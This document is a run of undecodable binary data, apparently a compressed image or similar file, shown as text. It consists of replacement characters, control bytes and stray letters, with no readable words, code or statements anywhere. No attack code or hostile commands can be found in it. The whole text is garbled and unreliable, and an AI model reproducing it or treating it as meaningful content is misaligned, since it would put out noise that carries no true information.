W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m ;